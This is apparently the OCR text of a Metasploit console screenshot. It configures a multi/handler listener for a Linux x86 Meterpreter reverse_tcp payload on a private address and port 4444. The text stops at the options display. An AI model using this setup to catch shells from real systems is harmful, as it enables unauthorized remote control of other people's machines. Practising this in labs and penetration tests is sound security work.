 msfconsole
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.70.0.195
LHOST => 10.70.0.195
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.70.0.195      yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name